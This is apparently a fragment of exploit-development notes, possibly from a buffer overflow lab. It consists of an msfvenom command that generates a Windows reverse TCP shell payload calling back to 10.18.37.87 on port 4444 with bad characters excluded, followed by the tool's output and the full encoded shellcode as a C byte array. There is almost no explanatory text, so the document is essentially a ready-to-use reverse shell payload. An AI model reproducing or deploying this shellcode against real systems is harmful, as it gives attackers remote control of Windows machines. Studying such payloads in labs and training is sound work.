 #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\x1d\x2e\xc7\xee" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbd\x7d\x83\x37\x47\xda\xcf\xd9\x74\x24\xf4\x5e\x31\xc9"
"\xb1\x52\x31\x6e\x12\x83\xc6\x04\x03\x13\x8d\xd5\xb2\x17"
"\x79\x9b\x3d\xe7\x7a\xfc\xb4\x02\x4b\x3c\xa2\x47\xfc\x8c"
"\xa0\x05\xf1\x67\xe4\xbd\x82\x0a\x21\xb2\x23\xa0\x17\xfd"
"\xb4\x99\x64\x9c\x36\xe0\xb8\x7e\x06\x2b\xcd\x7f\x4f\x56"
"\x3c\x2d\x18\x1c\x93\xc1\x2d\x68\x28\x6a\x7d\x7c\x28\x8f"
"\x36\x7f\x19\x1e\x4c\x26\xb9\xa1\x81\x52\xf0\xb9\xc6\x5f"
"\x4a\x32\x3c\x2b\x4d\x92\x0c\xd4\xe2\xdb\xa0\x27\xfa\x1c"
"\x06\xd8\x89\x54\x74\x65\x8a\xa3\x06\xb1\x1f\x37\xa0\x32"
"\x87\x93\x50\x96\x5e\x50\x5e\x53\x14\x3e\x43\x62\xf9\x35"
"\x7f\xef\xfc\x99\x09\xab\xda\x3d\x51\x6f\x42\x64\x3f\xde"
"\x7b\x76\xe0\xbf\xd9\xfd\x0d\xab\x53\x5c\x5a\x18\x5e\x5e"
"\x9a\x36\xe9\x2d\xa8\x99\x41\xb9\x80\x52\x4c\x3e\xe6\x48"
"\x28\xd0\x19\x73\x49\xf9\xdd\x27\x19\x91\xf4\x47\xf2\x61"
"\xf8\x9d\x55\x31\x56\x4e\x16\xe1\x16\x3e\xfe\xeb\x98\x61"
"\x1e\x14\x73\x0a\xb5\xef\x14\x3f\x58\xca\xb3\x57\x5e\x14"
"\x2d\xf4\xd7\xf2\x27\x14\xbe\xad\xdf\x8d\x9b\x25\x41\x51"
"\x36\x40\x41\xd9\xb5\xb5\x0c\x2a\xb3\xa5\xf9\xda\x8e\x97"
"\xac\xe5\x24\xbf\x33\x77\xa3\x3f\x3d\x64\x7c\x68\x6a\x5a"
"\x75\xfc\x86\xc5\x2f\xe2\x5a\x93\x08\xa6\x80\x60\x96\x27"
"\x44\xdc\xbc\x37\x90\xdd\xf8\x63\x4c\x88\x56\xdd\x2a\x62"
"\x19\xb7\xe4\xd9\xf3\x5f\x70\x12\xc4\x19\x7d\x7f\xb2\xc5"
"\xcc\xd6\x83\xfa\xe1\xbe\x03\x83\x1f\x5f\xeb\x5e\xa4\x7f"
"\x0e\x4a\xd1\x17\x97\x1f\x58\x7a\x28\xca\x9f\x83\xab\xfe"
"\x5f\x70\xb3\x8b\x5a\x3c\x73\x60\x17\x2d\x16\x86\x84\x4e"
"\x33";